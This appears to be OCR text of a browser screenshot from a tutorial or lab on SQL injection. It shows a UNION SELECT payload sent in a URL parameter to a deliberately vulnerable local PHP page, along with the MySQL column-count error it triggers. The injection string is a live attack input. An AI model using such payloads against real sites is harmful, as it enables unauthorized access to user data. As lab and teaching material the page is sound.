 http://10.0.0.4/SQLInjection/SectionInjection.php?ID=1'%20UNION%20SELECT%201%20FROM%20USERS%20WHERE%20USER_ID
File Edit View Bookmarks Widgets Tools Help
http://10.0.0.4/SQ...
http://10.0.0.4/SQLInjection/SectionInjection.php?ID=1'%20UNION%20SELECT%201%20FROM Google
SQL QUERY: SELECT * FROM SECTION WHERE SECTION_ID = '1' UNION SELECT 1 FROM USERS WHERE USER_ID
= '1'
Warning: mysql_query() [http://www.mysql.com/doc]: The used SELECT statements have a different number of columns in
C:\apache2triad\htdocs\SQLInjection\SectionInjection.php on line 13
Fatal error: Call to undefined function: mysqlerror() in C:\apache2triad\htdocs\SQLInjection\SectionInjection.php on
line 13
100%